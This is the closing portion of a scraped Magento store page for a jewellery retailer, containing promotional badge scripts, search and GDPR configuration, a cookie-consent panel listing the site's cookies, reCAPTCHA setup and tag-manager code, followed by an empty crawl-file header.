                } else {
                    if (maxTimes === false || maxTimes > 0) {
                        (maxTimes != false) && maxTimes-- ;
                        setTimeout(function () {
                            waitForEl(selector, callback, maxTimes);
                        }, 300);
                    }
                }
            };

            var wrapAndInsertBannerImages = function(bannerImages){
                var html = '<div class="ap-product-banners-wrapper">';

                for (var i = 0; i < bannerImages.length; i++) {
                    html += '<div class="ap-product-banner"><img src="'+ bannerImages[i] +'" /></div>'
                }

                html += '</div>';
                $(".product-info-price").ready(function(){
                    waitForEl(".product-info-price", function(){$(".product-info-price").after(html);}, 5);
                });
            };

            var wrapAndInsertBadgeImages = function(badgeImages){
                var html = '<div class="ap-product-badge-wrapper-top-right">';

                for (var i = 0; i < badgeImages.length; i++) {
                    html += '<div class="ap-product-badge-top-right"><img src="'+ badgeImages[i] +'" /></div>'
                }

                html += '</div>';

                $(".fotorama__spinner").ready(function(){
                    waitForEl(".fotorama__spinner", function(){$(".fotorama__spinner").after(html);}, 10);
                });
            };

            $(document).ready(function(){
                $.post("https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fadditional_promotions\u002Faction\u002FgetProductBannerBadgeData\u002F",
                    {product_id: $("form#product_addtocart_form input[name='product']").val()},
                    function(response){
                        if(!$.isEmptyObject(response)){
                            if(response.hasOwnProperty("banners")){
                                wrapAndInsertBannerImages(response["banners"]);
                            }
                            if(response.hasOwnProperty("badges")){
                                wrapAndInsertBadgeImages(response["badges"]);
                            }
                        }
                });
            });
        }
    );
</script>
<div class="rule-popup-modal-wrapper"></div><script>
    window.swissupAjaxproConfig = {"sectionLoadUrl":"https:\/\/www.crucianic.com\/en_EN\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"};
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.crucianic.com\/static\/version1754467147\/frontend\/Comunicativi\/Luxury_child\/en_US\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.crucianic.com/en_EN/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.crucianic.com/en_EN/graphql/",
                "storeViewCode": "en_EN",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": "folded inline"
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 3,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 10                },
                "settings": {"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.12.0"}            }
                    },
        "Swissup_Ajaxsearch/js/ajaxsearch/folded": {
           "classes": {
                "container": ".block-swissup-ajaxsearch",
                "mask": ".ajaxsearch-mask"
            }
        }
            }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"10","title":"I accept the <a href=\"https:\/\/www.crucianic.com\/en_EN\/privacy-policy\/\" title=\"Privacy Policy\">Privacy Policy<\/a>","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription","html_id":"privacy"},{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to provide website services. (Order processing, comments, reviews, questions, testimonials)","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"personal_data"},{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to contact with me","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"I accept the <a href=\"https:\/\/www.crucianic.com\/en_EN\/privacy-policy\/\" title=\"Privacy Policy\">Privacy Policy<\/a>","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"I accept the <a href=\"https:\/\/www.crucianic.com\/en_EN\/terms-and-conditions\/\" title=\"Terms and Conditions\">Terms & Conditions<\/a>","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to provide website services. (Order processing, comments, reviews, questions, testimonials)","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"10","title":"I accept the <a href=\"https:\/\/www.crucianic.com\/en_EN\/privacy-policy\/\" title=\"Privacy Policy\">Privacy Policy<\/a>","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription","html_id":"privacy"},{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to provide website services. (Order processing, comments, reviews, questions, testimonials)","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"personal_data"},{"enabled":"1","sort_order":"20","title":"I agree to my email being stored and used to receive information and commercial offers about your products and services","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to provide website services. (Order processing, comments, reviews, questions, testimonials)","forms":"magento:contact-us,magento:customer-registration,magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"personal_data"},{"enabled":"1","sort_order":"20","title":"I agree to my email being stored and used to receive information and commercial offers about your products and services","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"I agree to my personal data being stored and used to display my reviews on the site","forms":"magento:product-review","html_id":"review"}]},{"form":".askit-answer-form form","consents":[{"enabled":"1","sort_order":"10","title":"I agree to my personal data being stored and used to display my answer on the site","forms":"swissup:askit_answer","html_id":"askit_answer"}]},{"form":".askit-question-form form","consents":[{"enabled":"1","sort_order":"10","title":"I agree to my personal data being stored and used to display my question on the site","forms":"swissup:askit_question","html_id":"askit_question"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"I accept following cookies: {{cookie_groups}}","forms":"swissup:cookie-consent","html_id":"cookie"}]},{"form":"form[action*=\"testimonials\/index\/save\"]","consents":[{"enabled":"1","sort_order":"10","title":"I agree to my personal data being stored and used to display my testimonial on the site","forms":"swissup:testimonials","html_id":"swissup_testimonials"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-full cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            
<h3>Our use of cookies</h3>

<p>
    We use necessary cookies to make our site work. We'd also like to set optional cookies to help us improve it.
    We won't set optional cookies unless you enable them.
    Using this tool will set a cookie on your device to remember your preferences.
</p>
                            <div class="cookie-settings cookie-settings-cols1" data-bind="scope: 'cookie-settings'">
        <div class="cookie-buttons">
        <button class="action cookie-allow-all accept-cookie-consent" data-bind="
            event: {
                click: enableAllAndSave
            }
        ">Allow All &amp; Save</button>
        <button class="action primary accept-cookie-consent" data-bind="
            visible: isAcceptButtonVisible(),
            event: {
                click: acceptConsent
            }
        " style="display: none;">Accept &amp; Save</button>
    </div>

    <div class="cookie-groups">
                    <div class="cookie-group">
                <div class="cookie-group-heading">
                    <div class="h3">Necessary</div>
                    <span class="cookie-group-toggler-message" data-bind="text: getMessage('necessary')"></span>
                    <span class="cookie-group-toggler" role="switch" aria-label="Toggle group" tabindex="0" data-bind="
                        event: {
                            click: toggleGroup.bind($data, 'necessary'),
                            keypress: function (data, event) {
                                keypress('necessary', event);
                            }
                        },
                        css: {
                            active: isGroupEnabled('necessary')
                        },
                        attr: {
                            'aria-checked': isGroupEnabled('necessary') ? 'true' : 'false'
                        }
                    ">
                        <span aria-hidden="true"></span>
                    </span>
                </div>
                <p class="cookie-group-description">Necessary cookies enable core functionality such as security, network management, and accessibility. You may disable these by changing your browser settings, but this may affect how the website functions.</p>
                                    <div class="cookie-list">
                        <input class="cookie-list-toggler" type="checkbox" id="toggle-necessary">
                        <label class="cookie-list-caption show" for="toggle-necessary"
                            >Show Cookies</label>
                        <label class="cookie-list-caption hide" for="toggle-necessary"
                            >Hide Cookies</label>
                        <table class="table">
                            <colgroup>
                                <col class="cookie-name">
                                <col class="cookie-description">
                            </colgroup>
                            <thead>
                                <tr>
                                    <th>Name</th>
                                    <th>Description</th>
                                </tr>
                            </thead>
                            <tbody>
                                                                    <tr>
                                        <td>PHPSESSID</td>
                                        <td>Preserves the visitor&#039;s session state across page requests.</td>
                                    </tr>
                                                                    <tr>
                                        <td>form_key</td>
                                        <td>Protects visitor&#039;s data from Cross-Site Request Forgery Attacks.</td>
                                    </tr>
                                                                    <tr>
                                        <td>guest-view</td>
                                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Used in “Orders and Returns” widgets.</td>
                                    </tr>
                                                                    <tr>
                                        <td>login_redirect</td>
                                        <td>Preserves the destination page the customer was loading before being directed to log in.</td>
                                    </tr>
                                                                    <tr>
                                        <td>mage-banners-cache-storage</td>
                                        <td>Stores banner content locally to improve performance.</td>
                                    </tr>
                                                                    <tr>
                                        <td>mage-cache-sessid</td>
                                        <td>The value of this cookie triggers the cleanup of local cache storage.</td>
                                    </tr>
                                                                    <tr>
                                        <td>mage-cache-storage</td>
                                        <td>Local storage of visitor-specific content that enables ecommerce functions.</td>
                                    </tr>
                                                                    <tr>
                                        <td>mage-cache-storage-section-invalidation</td>
                                        <td>Forces local storage of specific content sections that should be invalidated.</td>
                                    </tr>
                                                                    <tr>
                                        <td>mage-messages</td>
                                        <td>Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper.</td>
                                    </tr>
                                                                    <tr>
                                        <td>Magento 2 Modules</td>
                                        <td></td>
                                    </tr>
                                                                    <tr>
                                        <td>persistent_shopping_cart</td>
                                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper.</td>
                                    </tr>
                                                                    <tr>
                                        <td>private_content_version</td>
                                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server.</td>
                                    </tr>
                                                                    <tr>
                                        <td>section_data_ids</td>
                                        <td>Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc.</td>
                                    </tr>
                                                                    <tr>
                                        <td>user_allowed_save_cookie,<br>cookie_consent</td>
                                        <td>Stores the user&#039;s cookie consent state for the current domain.</td>
                                    </tr>
                                                                    <tr>
                                        <td>X-Magento-Vary</td>
                                        <td>Configuration setting that improves performance when using Varnish static content caching.</td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                            </div>
                    <div class="cookie-group">
                <div class="cookie-group-heading">
                    <div class="h3">Preferences</div>
                    <span class="cookie-group-toggler-message" data-bind="text: getMessage('preferences')"></span>
                    <span class="cookie-group-toggler" role="switch" aria-label="Toggle group" tabindex="0" data-bind="
                        event: {
                            click: toggleGroup.bind($data, 'preferences'),
                            keypress: function (data, event) {
                                keypress('preferences', event);
                            }
                        },
                        css: {
                            active: isGroupEnabled('preferences')
                        },
                        attr: {
                            'aria-checked': isGroupEnabled('preferences') ? 'true' : 'false'
                        }
                    ">
                        <span aria-hidden="true"></span>
                    </span>
                </div>
                <p class="cookie-group-description">Preference cookies are used to store settings and information that changes the website look and functionality.</p>
                                    <div class="cookie-list">
                        <input class="cookie-list-toggler" type="checkbox" id="toggle-preferences">
                        <label class="cookie-list-caption show" for="toggle-preferences"
                            >Show Cookies</label>
                        <label class="cookie-list-caption hide" for="toggle-preferences"
                            >Hide Cookies</label>
                        <table class="table">
                            <colgroup>
                                <col class="cookie-name">
                                <col class="cookie-description">
                            </colgroup>
                            <thead>
                                <tr>
                                    <th>Name</th>
                                    <th>Description</th>
                                </tr>
                            </thead>
                            <tbody>
                                                                    <tr>
                                        <td>store</td>
                                        <td>Remembers the user&#039;s selected language version of a website.</td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                            </div>
                    <div class="cookie-group">
                <div class="cookie-group-heading">
                    <div class="h3">Marketing</div>
                    <span class="cookie-group-toggler-message" data-bind="text: getMessage('marketing')"></span>
                    <span class="cookie-group-toggler" role="switch" aria-label="Toggle group" tabindex="0" data-bind="
                        event: {
                            click: toggleGroup.bind($data, 'marketing'),
                            keypress: function (data, event) {
                                keypress('marketing', event);
                            }
                        },
                        css: {
                            active: isGroupEnabled('marketing')
                        },
                        attr: {
                            'aria-checked': isGroupEnabled('marketing') ? 'true' : 'false'
                        }
                    ">
                        <span aria-hidden="true"></span>
                    </span>
                </div>
                <p class="cookie-group-description">Marketing cookies help us provide our visitors with relevant content, browsing history, and product recommendations.</p>
                                    <div class="cookie-list">
                        <input class="cookie-list-toggler" type="checkbox" id="toggle-marketing">
                        <label class="cookie-list-caption show" for="toggle-marketing"
                            >Show Cookies</label>
                        <label class="cookie-list-caption hide" for="toggle-marketing"
                            >Hide Cookies</label>
                        <table class="table">
                            <colgroup>
                                <col class="cookie-name">
                                <col class="cookie-description">
                            </colgroup>
                            <thead>
                                <tr>
                                    <th>Name</th>
                                    <th>Description</th>
                                </tr>
                            </thead>
                            <tbody>
                                                                    <tr>
                                        <td>Marketing</td>
                                        <td></td>
                                    </tr>
                                                                    <tr>
                                        <td>product_data_storage</td>
                                        <td>Stores configuration for product data related to Recently Viewed / Compared Products.</td>
                                    </tr>
                                                                    <tr>
                                        <td>recently_compared_product</td>
                                        <td>Stores product IDs of recently compared products.</td>
                                    </tr>
                                                                    <tr>
                                        <td>recently_compared_product_previous</td>
                                        <td>Stores product IDs of previously compared products for easy navigation.</td>
                                    </tr>
                                                                    <tr>
                                        <td>recently_viewed_product</td>
                                        <td>Stores product IDs of recently viewed products for easy navigation.</td>
                                    </tr>
                                                                    <tr>
                                        <td>recently_viewed_product_previous</td>
                                        <td>Stores product IDs of recently previously viewed products for easy navigation.</td>
                                    </tr>
                                                                    <tr>
                                        <td>_fbp</td>
                                        <td>This cookie is installed by Facebook to store and track visits across websites.</td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                            </div>
                    <div class="cookie-group">
                <div class="cookie-group-heading">
                    <div class="h3">Advertisement</div>
                    <span class="cookie-group-toggler-message" data-bind="text: getMessage('advertisement')"></span>
                    <span class="cookie-group-toggler" role="switch" aria-label="Toggle group" tabindex="0" data-bind="
                        event: {
                            click: toggleGroup.bind($data, 'advertisement'),
                            keypress: function (data, event) {
                                keypress('advertisement', event);
                            }
                        },
                        css: {
                            active: isGroupEnabled('advertisement')
                        },
                        attr: {
                            'aria-checked': isGroupEnabled('advertisement') ? 'true' : 'false'
                        }
                    ">
                        <span aria-hidden="true"></span>
                    </span>
                </div>
                <p class="cookie-group-description">Advertisement cookies help us provide our visitors with relevant ads and marketing campaigns.</p>
                                    <div class="cookie-list">
                        <input class="cookie-list-toggler" type="checkbox" id="toggle-advertisement">
                        <label class="cookie-list-caption show" for="toggle-advertisement"
                            >Show Cookies</label>
                        <label class="cookie-list-caption hide" for="toggle-advertisement"
                            >Hide Cookies</label>
                        <table class="table">
                            <colgroup>
                                <col class="cookie-name">
                                <col class="cookie-description">
                            </colgroup>
                            <thead>
                                <tr>
                                    <th>Name</th>
                                    <th>Description</th>
                                </tr>
                            </thead>
                            <tbody>
                                                                    <tr>
                                        <td>easybanner</td>
                                        <td>Preserves the visitor&#039;s preferences and stats regarding shown popup blocks.</td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                            </div>
                    <div class="cookie-group">
                <div class="cookie-group-heading">
                    <div class="h3">Analytics</div>
                    <span class="cookie-group-toggler-message" data-bind="text: getMessage('analytics')"></span>
                    <span class="cookie-group-toggler" role="switch" aria-label="Toggle group" tabindex="0" data-bind="
                        event: {
                            click: toggleGroup.bind($data, 'analytics'),
                            keypress: function (data, event) {
                                keypress('analytics', event);
                            }
                        },
                        css: {
                            active: isGroupEnabled('analytics')
                        },
                        attr: {
                            'aria-checked': isGroupEnabled('analytics') ? 'true' : 'false'
                        }
                    ">
                        <span aria-hidden="true"></span>
                    </span>
                </div>
                <p class="cookie-group-description">Analytics cookies help us understand how our visitors interact with the website. It helps us understand the number of visitors, where the visitors are coming from, and the pages they navigate. The cookies collect this data and are reported anonymously.</p>
                                    <div class="cookie-list">
                        <input class="cookie-list-toggler" type="checkbox" id="toggle-analytics">
                        <label class="cookie-list-caption show" for="toggle-analytics"
                            >Show Cookies</label>
                        <label class="cookie-list-caption hide" for="toggle-analytics"
                            >Hide Cookies</label>
                        <table class="table">
                            <colgroup>
                                <col class="cookie-name">
                                <col class="cookie-description">
                            </colgroup>
                            <thead>
                                <tr>
                                    <th>Name</th>
                                    <th>Description</th>
                                </tr>
                            </thead>
                            <tbody>
                                                                    <tr>
                                        <td>dc_gtm_*</td>
                                        <td>Throttles request rate when Google Analytics is deployed with Google Tag Manager.</td>
                                    </tr>
                                                                    <tr>
                                        <td>_ga,<br>_gat,<br>_gid,<br>_ga_*,<br>_gat_*</td>
                                        <td>This cookie is installed by Google Analytics. They are used to collect information about how visitors use our website. We use the information to compile reports and to help us improve the website. The cookies collect information in a way that does not directly identify anyone.</td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                            </div>
            </div>
</div>

<script type="text/x-magento-init">
{
    ".cookie-settings": {
        "Magento_Ui/js/core/app": {
            "components": {
                "cookie-settings": {
                    "component": "Swissup_Gdpr/js/view/cookie-settings",
                    "groups": [{"code":"necessary","title":"Necessary","description":"Necessary cookies enable core functionality such as security, network management, and accessibility. You may disable these by changing your browser settings, but this may affect how the website functions.","cookies":[{"name":"PHPSESSID","description":"Preserves the visitor's session state across page requests."},{"name":"form_key","description":"Protects visitor's data from Cross-Site Request Forgery Attacks."},{"name":"guest-view","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-banners-cache-storage","description":"Stores banner content locally to improve performance."},{"name":"mage-cache-sessid","description":"The value of this cookie triggers the cleanup of local cache storage."},{"name":"mage-cache-storage","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"mage-cache-storage-section-invalidation","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"mage-messages","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"Magento 2 Modules","description":""},{"name":"persistent_shopping_cart","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"private_content_version","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"section_data_ids","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"user_allowed_save_cookie,cookie_consent","description":"Stores the user's cookie consent state for the current domain."},{"name":"X-Magento-Vary","description":"Configuration setting that improves performance when using Varnish static content caching."}]},{"code":"preferences","title":"Preferences","description":"Preference cookies are used to store settings and information that changes the website look and functionality.","cookies":[{"name":"store","description":"Remembers the user's selected language version of a website."}]},{"code":"marketing","title":"Marketing","description":"Marketing cookies help us provide our visitors with relevant content, browsing history, and product recommendations.","cookies":[{"name":"Marketing","description":""},{"name":"product_data_storage","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"recently_viewed_product","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"_fbp","description":"This cookie is installed by Facebook to store and track visits across websites."}]},{"code":"advertisement","title":"Advertisement","description":"Advertisement cookies help us provide our visitors with relevant ads and marketing campaigns.","cookies":[{"name":"easybanner","description":"Preserves the visitor's preferences and stats regarding shown popup blocks."}]},{"code":"analytics","title":"Analytics","description":"Analytics cookies help us understand how our visitors interact with the website. It helps us understand the number of visitors, where the visitors are coming from, and the pages they navigate. The cookies collect this data and are reported anonymously.","cookies":[{"name":"dc_gtm_*","description":"Throttles request rate when Google Analytics is deployed with Google Tag Manager."},{"name":"_ga,_gat,_gid,_ga_*,_gat_*","description":"This cookie is installed by Google Analytics. They are used to collect information about how visitors use our website. We use the information to compile reports and to help us improve the website. The cookies collect information in a way that does not directly identify anyone."}]}],
                    "cookieName": "cookie_consent"
                }
            }
        }
    }
}
</script>
                    </div>

            </div>
</div>
    <div class="cookie-wall"></div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"preferences":{"code":"preferences","required":0,"prechecked":0},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"Magento 2 Modules":{"name":"Magento 2 Modules","group":"necessary"},"persistent_shopping_cart":{"name":"persistent_shopping_cart","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"store":{"name":"store","group":"preferences"},"Marketing":{"name":"Marketing","group":"marketing"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"},"_ga_*":{"name":"_ga_*","group":"analytics"},"_gat_*":{"name":"_gat_*","group":"analytics"}},"googleConsent":1,"lifetime":180,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.crucianic.com\/en_EN\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.crucianic.com\/en_EN\/privacy-tools\/cookie\/unknown\/"}    </script>
<script type="text/x-magento-init">
    {
        "*" : {
            "Swissup_Recaptcha/js/newsletter": {"template":"#r-template-newsletter_subscription","form":"form[action*=\"newsletter\/subscriber\/new\"]","destination":".actions","method":"before","hidden":true}        }
    }
</script>
<script type="text/x-magento-template" id="r-template-newsletter_subscription">
        <div id="newsletter_subscription" class="field g-recaptcha required" data-mage-init='{"Swissup_Recaptcha/js/recaptcha": {"imageLoader":"https:\/\/www.crucianic.com\/static\/version1754467147\/frontend\/Comunicativi\/Luxury_child\/en_US\/images\/loader-2.gif","size":"invisible","badge":"bottomright","minHeight":"60px","hookFormSubmit":true,"sitekey":"6LfwQ3gjAAAAAG83q6QgBCHx5Z2bOVNLi0uBm66e","theme":"light"}}'></div>
</script>
<script type="text/javascript">
    require(
        [
            'jquery'
        ],
        function(
            $
            ) {

            var waitForEl = function (selectorFunctions, selectorParams, callbackParameters, callback, maxTimes = false) {
                var allElementsLoaded = true;
                var selectedObject, selectorFunction;
                for (var index = 0; index < selectorFunctions.length; index++) {
                    selectorFunction = selectorFunctions[index];
                    selectedObject = selectorFunction(selectorParams);
                    if((selectedObject == 'undefined') || !selectedObject.length){
                        allElementsLoaded = false;
                    }
                }

                if (allElementsLoaded) {
                    callback(selectorFunctions, callbackParameters);
                } else {
                    if (maxTimes === false || maxTimes > 0) {
                        (maxTimes != false) && maxTimes-- ;
                        setTimeout(function () {
                            waitForEl(selectorFunctions, selectorParams, callbackParameters, callback, maxTimes);
                        }, 300);
                    }
                }
            };


            var wrapAndInsertBadgeImages = function(badgesForCategory){
                var badgesArrContainer;
                var badgesArr;
                for (var productId in badgesForCategory) {
                    if (badgesForCategory.hasOwnProperty(productId)) {
                        badgesArrContainer = badgesForCategory[productId];
                        if (badgesArrContainer.hasOwnProperty('badges')) {
                            badgesArr = badgesArrContainer['badges'];

                            var htmlToInsert = '<div class="ap-product-badge-wrapper-top-right">';
                            $(badgesArr).each(function(key, badgeImg){
                                htmlToInsert += '<div class="ap-product-badge-top-right"><img src="'+ badgeImg +'" /></div>'
                            });
                            htmlToInsert += '</div>';

                            var imagePhotoToInsertAfter = $(".price-box[data-product-id='"+ productId +"']").closest(".product-item:visible").find(".product-image-photo");
                            imagePhotoToInsertAfter.after(htmlToInsert);
                        }
                    }
                }
            };

            $(document).ready(function(){

                var fetchIdsOnPageAndGetBadges = function(){
                    var productIdsInPage = [];
                    var productId;
                    $('.price-box:visible').each(function(){
                        productId = $(this).attr("data-product-id");
                        if (productIdsInPage.indexOf(productId) == -1){
                            productIdsInPage.push(productId);
                        }
                    });

                    $.post("https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fadditional_promotions\u002Faction\u002FgetCategoryBadgesData\u002F",
                        {product_ids_in_page: productIdsInPage},
                        function(response){
                            if(!$.isEmptyObject(response)){
                                if(response.hasOwnProperty("badges_for_category")){
                                    wrapAndInsertBadgeImages(response["badges_for_category"]);
                                }
                            }
                        },
                        'json'
                    );
                };

                var categoryProductSquareSelectorFunction = function(){
                    return $(".product-item:visible");
                };
                waitForEl([categoryProductSquareSelectorFunction], [], [], fetchIdsOnPageAndGetBadges, 10);
            });
        }
    );
</script>
<div class="rule-popup-modal-wrapper"></div><script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 1,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfT8RQnAAAAAKXJGPHBanaO4er4pCHzgcSKNOVR&co=aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ily5qcvhsalf
body_size: 48674
content:
